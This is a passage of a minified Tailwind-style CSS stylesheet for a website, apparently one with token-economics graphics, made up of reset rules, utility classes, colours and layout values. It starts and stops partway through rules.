New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{width:100%;margin-right:auto;margin-left:auto;padding-right:12px;padding-left:12px}@media (min-width: 640px){.container{max-width:640px}}@media (min-width: 768px){.container{max-width:768px}}@media (min-width: 1024px){.container{max-width:1024px}}@media (min-width: 1280px){.container{max-width:1280px}}@media (min-width: 1536px){.container{max-width:1536px}}.company_slide .slick-track{display:flex;gap:2.5rem}.tokenomics_graph_labels{box-shadow:0 0 17.8px #0000001a}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.\!left-0{left:0!important}.-bottom-2{bottom:-.5rem}.-left-full{left:-100%}.-top-5{top:-1.25rem}.bottom-0{bottom:0}.bottom-\[-1px\]{bottom:-1px}.bottom-\[-20px\]{bottom:-20px}.bottom-\[-43px\]{bottom:-43px}.bottom-\[20px\]{bottom:20px}.bottom-\[30px\]{bottom:30px}.bottom-\[5\%\]{bottom:5%}.left-0{left:0}.left-1\/2{left:50%}.left-\[-10\%\]{left:-10%}.left-\[-17\%\]{left:-17%}.left-\[-18px\]{left:-18px}.left-\[-20\%\]{left:-20%}.left-\[-20px\]{left:-20px}.left-\[-8px\]{left:-8px}.left-\[10\%\]{left:10%}.left-\[10px\]{left:10px}.left-\[15\%\]{left:15%}.left-\[7\%\]{left:7%}.left-\[8px\]{left:8px}.left-\[9px\]{left:9px}.right-0{right:0}.right-\[-1\.2px\]{right:-1.2px}.right-\[-10\%\]{right:-10%}.right-\[-24\%\]{right:-24%}.right-\[-30px\]{right:-30px}.right-\[-8px\]{right:-8px}.right-\[20px\]{right:20px}.right-\[31px\]{right:31px}.top-0{top:0}.top-1\/2{top:50%}.top-\[-1\%\]{top:-1%}.top-\[-1\.5px\]{top:-1.5px}.top-\[-10\%\]{top:-10%}.top-\[-4\%\]{top:-4%}.top-\[-5\%\]{top:-5%}.top-\[0px\]{top:0}.top-\[11\%\]{top:11%}.top-\[12\%\]{top:12%}.top-\[20\%\]{top:20%}.top-\[25\%\]{top:25%}.top-\[47\%\]{top:47%}.top-\[5\%\]{top:5%}.top-\[8\%\]{top:8%}.top-\[9\%\]{top:9%}.top-\[9px\]{top:9px}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-40{z-index:40}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[2\]{z-index:2}.z-\[39\]{z-index:39}.order-1{order:1}.order-2{order:2}.order-3{order:3}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.mb-9{margin-bottom:2.25rem}.mb-\[13px\]{margin-bottom:13px}.mb-\[14px\]{margin-bottom:14px}.mb-\[19px\]{margin-bottom:19px}.mb-\[25px\]{margin-bottom:25px}.mb-\[2px\]{margin-bottom:2px}.mb-\[30px\]{margin-bottom:30px}.mb-\[33px\]{margin-bottom:33px}.mb-\[34px\]{margin-bottom:34px}.mb-\[38px\]{margin-bottom:38px}.mb-\[3px\]{margin-bottom:3px}.mb-\[51px\]{margin-bottom:51px}.mb-\[60px\]{margin-bottom:60px}.mb-\[9px\]{margin-bottom:9px}.me-0{margin-inline-end:0px}.me-1{margin-inline-end:.25rem}.me-\[18px\]{margin-inline-end:18px}.me-\[25px\]{margin-inline-end:25px}.me-\[6px\]{margin-inline-end:6px}.mr-2{margin-right:.5rem}.mr-\[13px\]{margin-right:13px}.ms-4{margin-inline-start:1rem}.ms-\[10px\]{margin-inline-start:10px}.ms-auto{margin-inline-start:auto}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-11{margin-top:2.75rem}.mt-12{margin-top:3rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-9{margin-top:2.25rem}.mt-\[11px\]{margin-top:11px}.mt-\[15px\]{margin-top:15px}.mt-\[21px\]{margin-top:21px}.mt-\[22px\]{margin-top:22px}.mt-\[26px\]{margin-top:26px}.mt-\[29px\]{margin-top:29px}.mt-\[30px\]{margin-top:30px}.mt-\[31px\]{margin-top:31px}.mt-\[32px\]{margin-top:32px}.mt-\[33px\]{margin-top:33px}.mt-\[46px\]{margin-top:46px}.mt-\[58px\]{margin-top:58px}.mt-\[5px\]{margin-top:5px}.mt-\[6px\]{margin-top:6px}.mt-\[70px\]{margin-top:70px}.mt-\[72px\]{margin-top:72px}.mt-\[9px\]{margin-top:9px}.\!block{display:block!important}.block{display:block}.inline-block{display:inline-block}.\!flex{display:flex!important}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-row{display:table-row}.grid{display:grid}.hidden{display:none}.\!h-screen{height:100vh!important}.h-0{height:0px}.h-1{height:.25rem}.h-10{height:2.5rem}.h-\[1\.5px\]{height:1.5px}.h-\[10px\]{height:10px}.h-\[12px\]{height:12px}.h-\[150px\]{height:150px}.h-\[18px\]{height:18px}.h-\[190px\]{height:190px}.h-\[1px\]{height:1px}.h-\[24px\]{height:24px}.h-\[26px\]{height:26px}.h-\[281px\]{height:281px}.h-\[28px\]{height:28px}.h-\[2px\]{height:2px}.h-\[30px\]{height:30px}.h-\[40px\]{height:40px}.h-\[46px\]{height:46px}.h-\[48\%\]{height:48%}.h-\[50\%\]{height:50%}.h-\[50px\]{height:50px}.h-\[56px\]{height:56px}.h-\[60\%\]{height:60%}.h-\[65px\]{height:65px}.h-\[79px\]{height:79px}.h-\[80\%\]{height:80%}.h-\[95\%\]{height:95%}.h-\[9px\]{height:9px}.h-full{height:100%}.h-screen{height:100vh}.max-h-\[350px\]{max-height:350px}.max-h-\[40px\]{max-height:40px}.min-h-\[163px\]{min-height:163px}.\!w-full{width:100%!important}.w-1{width:.25rem}.w-1\/2{width:50%}.w-10{width:2.5rem}.w-\[1\.5px\]{width:1.5px}.w-\[100px\]{width:100px}.w-\[14px\]{width:14px}.w-\[150px\]{width:150px}.w-\[17px\]{width:17px}.w-\[18px\]{width:18px}.w-\[1px\]{width:1px}.w-\[200\%\]{width:200%}.w-\[200px\]{width:200px}.w-\[20px\]{width:20px}.w-\[214px\]{width:214px}.w-\[223px\]{width:223px}.w-\[22px\]{width:22px}.w-\[24px\]{width:24px}.w-\[253px\]{width:253px}.w-\[28px\]{width:28px}.w-\[29px\]{width:29px}.w-\[30px\]{width:30px}.w-\[32\%\]{width:32%}.w-\[33\.33\%\]{width:33.33%}.w-\[35px\]{width:35px}.w-\[37px\]{width:37px}.w-\[400px\]{width:400px}.w-\[40px\]{width:40px}.w-\[43px\]{width:43px}.w-\[46px\]{width:46px}.w-\[50\%\]{width:50%}.w-\[50px\]{width:50px}.w-\[55px\]{width:55px}.w-\[65px\]{width:65px}.w-\[79px\]{width:79px}.w-\[80px\]{width:80px}.w-\[90\%\]{width:90%}.w-\[90px\]{width:90px}.w-\[9px\]{width:9px}.w-full{width:100%}.min-w-\[1000px\]{min-width:1000px}.min-w-\[500px\]{min-width:500px}.min-w-\[600px\]{min-width:600px}.min-w-\[630px\]{min-width:630px}.min-w-\[670px\]{min-width:670px}.min-w-\[87px\]{min-width:87px}.max-w-\[1000px\]{max-width:1000px}.max-w-\[100px\]{max-width:100px}.max-w-\[1018px\]{max-width:1018px}.max-w-\[1020px\]{max-width:1020px}.max-w-\[105px\]{max-width:105px}.max-w-\[112px\]{max-width:112px}.max-w-\[1144px\]{max-width:1144px}.max-w-\[120px\]{max-width:120px}.max-w-\[130px\]{max-width:130px}.max-w-\[1328px\]{max-width:1328px}.max-w-\[133px\]{max-width:133px}.max-w-\[135px\]{max-width:135px}.max-w-\[141px\]{max-width:141px}.max-w-\[14px\]{max-width:14px}.max-w-\[150px\]{max-width:150px}.max-w-\[162px\]{max-width:162px}.max-w-\[16px\]{max-width:16px}.max-w-\[174px\]{max-width:174px}.max-w-\[180px\]{max-width:180px}.max-w-\[200px\]{max-width:200px}.max-w-\[208px\]{max-width:208px}.max-w-\[20px\]{max-width:20px}.max-w-\[220px\]{max-width:220px}.max-w-\[221px\]{max-width:221px}.max-w-\[230px\]{max-width:230px}.max-w-\[233px\]{max-width:233px}.max-w-\[250px\]{max-width:250px}.max-w-\[25px\]{max-width:25px}.max-w-\[26px\]{max-width:26px}.max-w-\[280px\]{max-width:280px}.max-w-\[286px\]{max-width:286px}.max-w-\[288px\]{max-width:288px}.max-w-\[290px\]{max-width:290px}.max-w-\[295px\]{max-width:295px}.max-w-\[298px\]{max-width:298px}.max-w-\[303px\]{max-width:303px}.max-w-\[320px\]{max-width:320px}.max-w-\[330\.41px\]{max-width:330.41px}.max-w-\[35px\]{max-width:35px}.max-w-\[360px\]{max-width:360px}.max-w-\[371px\]{max-width:371px}.max-w-\[374px\]{max-width:374px}.max-w-\[375px\]{max-width:375px}.max-w-\[400px\]{max-width:400px}.max-w-\[40px\]{max-width:40px}.max-w-\[438px\]{max-width:438px}.max-w-\[446px\]{max-width:446px}.max-w-\[450px\]{max-width:450px}.max-w-\[490px\]{max-width:490px}.max-w-\[492px\]{max-width:492px}.max-w-\[494px\]{max-width:494px}.max-w-\[500px\]{max-width:500px}.max-w-\[515px\]{max-width:515px}.max-w-\[53px\]{max-width:53px}.max-w-\[549px\]{max-width:549px}.max-w-\[570px\]{max-width:570px}.max-w-\[603px\]{max-width:603px}.max-w-\[635px\]{max-width:635px}.max-w-\[649px\]{max-width:649px}.max-w-\[66px\]{max-width:66px}.max-w-\[740px\]{max-width:740px}.max-w-\[744px\]{max-width:744px}.max-w-\[746px\]{max-width:746px}.max-w-\[770px\]{max-width:770px}.max-w-\[800px\]{max-width:800px}.max-w-\[820px\]{max-width:820px}.max-w-\[85px\]{max-width:85px}.max-w-\[870px\]{max-width:870px}.max-w-\[88px\]{max-width:88px}.max-w-\[90px\]{max-width:90px}.max-w-\[958px\]{max-width:958px}.max-w-\[996px\]{max-width:996px}.grow{flex-grow:1}.-translate-x-1\/2{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-2{--tw-translate-x: -.5rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-2\.5{--tw-translate-x: -.625rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-\[100px\]{--tw-translate-x: -100px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-\[40\%\]{--tw-translate-x: -40%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-\[50px\]{--tw-translate-x: -50px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-3{--tw-translate-y: -.75rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-7{--tw-translate-y: -1.75rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-\[45\%\]{--tw-translate-y: -45%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-1\/2{--tw-translate-x: 50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-20{--tw-translate-y: 5rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-6{--tw-translate-y: 1.5rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-7{--tw-translate-y: 1.75rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-9{--tw-translate-y: 2.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[-20px\]{--tw-translate-y: -20px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[-30px\]{--tw-translate-y: -30px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[-90px\]{--tw-translate-y: -90px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[40px\]{--tw-translate-y: 40px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[80px\]{--tw-translate-y: 80px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[99px\]{--tw-translate-y: 99px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-0{--tw-rotate: 0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[270deg\]{--tw-rotate: 270deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-105{--tw-scale-x: 1.05;--tw-scale-y: 1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes floatAnimation{0%,to{transform:scale(1)}50%{transform:scale(1.3)}}.animate-float{animation:floatAnimation 1s infinite linear}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-10{gap:2.5rem}.gap-12{gap:3rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-\[100px\]{gap:100px}.gap-\[10px\]{gap:10px}.gap-\[13px\]{gap:13px}.gap-\[14px\]{gap:14px}.gap-\[18px\]{gap:18px}.gap-\[2px\]{gap:2px}.gap-\[30px\]{gap:30px}.gap-\[49px\]{gap:49px}.gap-\[5px\]{gap:5px}.gap-\[6px\]{gap:6px}.gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.gap-x-\[24px\]{-moz-column-gap:24px;column-gap:24px}.gap-y-\[70px\]{row-gap:70px}.overflow-hidden{overflow:hidden}.overflow-clip{overflow:clip}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.\!overflow-y-hidden{overflow-y:hidden!important}.overflow-x-scroll{overflow-x:scroll}.text-ellipsis{text-overflow:ellipsis}.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.\!rounded-\[5px\]{border-radius:5px!important}.rounded{border-radius:.25rem}.rounded-\[10px\]{border-radius:10px}.rounded-\[16px\]{border-radius:16px}.rounded-\[20px\]{border-radius:20px}.rounded-\[37px\]{border-radius:37px}.rounded-\[5px\]{border-radius:5px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-0{border-width:0px}.border-2{border-width:2px}.border-y{border-top-width:1px;border-bottom-width:1px}.\!border-b-\[1px\]{border-bottom-width:1px!important}.border-b{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l{border-left-width:1px}.border-t{border-top-width:1px}.border-none{border-style:none}.\!border-gainsboro{--tw-border-opacity: 1 !important;border-color:rgb(221 221 221 / var(--tw-border-opacity))!important}.border-Lightgray{--tw-border-opacity: 1;border-color:rgb(200 206 184 / var(--tw-border-opacity))}.border-\[\#000\]{--tw-border-opacity: 1;border-color:rgb(0 0 0 / var(--tw-border-opacity))}.border-\[\#38B0E3\],.border-\[\#38b0e3\]{--tw-border-opacity: 1;border-color:rgb(56 176 227 / var(--tw-border-opacity))}.border-\[\#536471\]{--tw-border-opacity: 1;border-color:rgb(83 100 113 / var(--tw-border-opacity))}.border-\[\#C8C8C8\]{--tw-border-opacity: 1;border-color:rgb(200 200 200 / var(--tw-border-opacity))}.border-\[\#CCCCCC\]{--tw-border-opacity: 1;border-color:rgb(204 204 204 / var(--tw-border-opacity))}.border-\[\#D6D6D6\]{--tw-border-opacity: 1;border-color:rgb(214 214 214 / var(--tw-border-opacity))}.border-\[\#E1D0E8\]{--tw-border-opacity: 1;border-color:rgb(225 208 232 / var(--tw-border-opacity))}.border-\[\#F56527\],.border-\[\#f56527\]{--tw-border-opacity: 1;border-color:rgb(245 101 39 / var(--tw-border-opacity))}.border-\[rgba\(0\,0\,0\,0\.20\)\]{border-color:#0003}.border-black{--tw-border-opacity: 1;border-color:rgb(0 0 0 / var(--tw-border-opacity))}.border-dimgray{--tw-border-opacity: 1;border-color:rgb(83 100 113 / var(--tw-border-opacity))}.border-lightgrayto{--tw-border-opacity: 1;border-color:rgb(204 204 204 / var(--tw-border-opacity))}.border-moonraker{--tw-border-opacity: 1;border-color:rgb(225 208 232 / var(--tw-border-opacity))}.border-silver{--tw-border-opacity: 1;border-color:rgb(187 187 187 / var(--tw-border-opacity))}.border-tomatoOrange{--tw-border-opacity: 1;border-color:rgb(245 101 39 / var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-opacity-10{--tw-border-opacity: .1}.bg-Ivory{--tw-bg-opacity: 1;background-color:rgb(247 252 235 / var(--tw-bg-opacity))}.bg-\[\#00B67A\]{--tw-bg-opacity: 1;background-color:rgb(0 182 122 / var(--tw-bg-opacity))}.bg-\[\#02C14F\]{--tw-bg-opacity: 1;background-color:rgb(2 193 79 / var(--tw-bg-opacity))}.bg-\[\#0AA7FF\]{--tw-bg-opacity: 1;background-color:rgb(10 167 255 / var(--tw-bg-opacity))}.bg-\[\#111\]{--tw-bg-opacity: 1;background-color:rgb(17 17 17 / var(--tw-bg-opacity))}.bg-\[\#11AFAD\]{--tw-bg-opacity: 1;background-color:rgb(17 175 173 / var(--tw-bg-opacity))}.bg-\[\#1CBEC0\]{--tw-bg-opacity: 1;background-color:rgb(28 190 192 / var(--tw-bg-opacity))}.bg-\[\#211F60\]{--tw-bg-opacity: 1;background-color:rgb(33 31 96 / var(--tw-bg-opacity))}.bg-\[\#540C70\]{--tw-bg-opacity: 1;background-color:rgb(84 12 112 / var(--tw-bg-opacity))}.bg-\[\#68128A\]{--tw-bg-opacity: 1;background-color:rgb(104 18 138 / var(--tw-bg-opacity))}.bg-\[\#7B1FA1\]{--tw-bg-opacity: 1;background-color:rgb(123 31 161 / var(--tw-bg-opacity))}.bg-\[\#8824AF\]{--tw-bg-opacity: 1;background-color:rgb(136 36 175 / var(--tw-bg-opacity))}.bg-\[\#C837AB\]{--tw-bg-opacity: 1;background-color:rgb(200 55 171 / var(--tw-bg-opacity))}.bg-\[\#D8D8D8\]{--tw-bg-opacity: 1;background-color:rgb(216 216 216 / var(--tw-bg-opacity))}.bg-\[\#E0E0E0\]{--tw-bg-opacity: 1;background-color:rgb(224 224 224 / var(--tw-bg-opacity))}.bg-\[\#EA5584\]{--tw-bg-opacity: 1;background-color:rgb(234 85 132 / var(--tw-bg-opacity))}.bg-\[\#F56527\]{--tw-bg-opacity: 1;background-color:rgb(245 101 39 / var(--tw-bg-opacity))}.bg-\[\#F7FCEB\]{--tw-bg-opacity: 1;background-color:rgb(247 252 235 / var(--tw-bg-opacity))}.bg-\[\#FBFFF3\]{--tw-bg-opacity: 1;background-color:rgb(251 255 243 / var(--tw-bg-opacity))}.bg-\[\#FF3543\]{--tw-bg-opacity: 1;background-color:rgb(255 53 67 / var(--tw-bg-opacity))}.bg-\[rgba\(0\,0\,0\,0\.10\)\]{background-color:#0000001a}.bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity))}.bg-darkPink{--tw-bg-opacity: 1;background-color:rgb(234 85 132 / var(--tw-bg-opacity))}.bg-darkPurple{--tw-bg-opacity: 1;background-color:rgb(104 18 138 / var(--tw-bg-opacity))}.bg-extraLightPurple{--tw-bg-opacity: 1;background-color:rgb(212 195 219 / var(--tw-bg-opacity))}.bg-grayGoose{--tw-bg-opacity: 1;background-color:rgb(207 207 207 / var(--tw-bg-opacity))}.bg-lavenderBlush{--tw-bg-opacity: 1;background-color:rgb(238 231 241 / var(--tw-bg-opacity))}.bg-lightIvory{--tw-bg-opacity: 1;background-color:rgb(251 255 243 / var(--tw-bg-opacity))}.bg-lightgrayto{--tw-bg-opacity: 1;background-color:rgb(204 204 204 / var(--tw-bg-opacity))}.bg-lightseagreen{--tw-bg-opacity: 1;background-color:rgb(17 175 173 / var(--tw-bg-opacity))}.bg-mercury{--tw-bg-opacity: 1;background-color:rgb(230 230 230 / var(--tw-bg-opacity))}.bg-tomatoOrange{--tw-bg-opacity: 1;background-color:rgb(245 101 39 / var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.bg-whiteSmoke{background-color:#d9d9d938}.bg-opacity-40{--tw-bg-opacity: 